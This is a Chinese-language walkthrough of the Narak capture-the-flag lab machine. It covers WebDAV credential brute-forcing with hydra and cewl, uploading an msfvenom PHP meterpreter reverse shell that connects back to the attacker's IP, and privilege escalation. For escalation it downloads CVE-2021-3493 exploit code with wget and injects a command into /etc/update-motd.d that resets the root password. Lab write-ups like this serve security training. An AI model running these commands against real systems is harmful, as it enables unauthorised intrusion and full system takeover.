打靶narak

主机发现



nmap -sS 192.168.226.0/24

端口扫描

dirb基于字典的目录扫描工具

发现三个目录

访问该目录

网络存储文件共享之WebDAV

再用hydra爆破以下

或者burpsuite爆破

yamdoot, Swarg

.海德拉(Hydra)

Medusa(美杜莎)

patator

msf

都可以

用cewl工具通过爬取网站信息的关键字来生成字典,通过生成的字典进行爆破

用hydra爆破工具爆破

-L指定用户名 -P指定密码 ip地址加协议加路径。http就是网站的协议,get是采用的请求方法,后面加路径

再尝试登陆下:

无可用信息,查看下源代码:



cadaver工具连接

cadaver http://192.168.8.132/webdav

username:yamdoot

password:Swarg

1.百度发现webdav服务,需要cadaver工具连接,连接之后可以上传

上传shell

nmap -O 发现其实 linux 系统

用 msfvenom生成木马

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.226.142 lport=22345 -f raw -o /home/kali/Desktop/phpshell.php

监听

上传

liunx失败换一个php的

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.226.142 lport=22345 -f raw -o /home/kali/Desktop/phpshell.php

msf 监听

访问php文件

shell拿到

提权 权限维持

权限低

查看用户:

mnt 目录 hell.sh

https://www.splitbrain.org/services/ook

brainfuck to text解码,得到解密内容chitragupt 应该是密码

chitragupt

用ssh尝试登录其他用户,

输入刚刚解密的密码,发现成功登录该用户

ssh inferno@192.168.226.155



提权助手 提权 github 开源项目

https://github.com/mzet-/linux-exploit-suggester

linux中的.sh文件怎么执行?

1、直接./加上文件名.sh,如运行hello.sh为 ./hello.sh 【绝对路径下也可以,但hello.sh必须有x权限】

chmod u+x hello.sh

上传解压

挨个试一试

第一种 : 通过gcc编译提权文件,上传执行后,提权至root获取:

通过https://github.com/briskets/CVE-2021-3493 下载提权文件:

使用gcc将提权文件编译成可执行文件:

这种.c文件需要编译成可执行文件 记住

gcc exploit.c -o exploit

开放本机的8888端口 提供下载:

通过wget 传送至靶机上:

wget http://192.168.226.142:8888/exploit

第二种:使用motd提权,

在文件中最后一行写入命令,将root密码替换掉,切换root用户获取。

echo “echo ‘root:inferno’|sudo chpasswd” >> /etc/update-motd.d/00-header

退出后重新用inferno登录

su -root

成功获取root权限: 密码 inferno

437

437

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?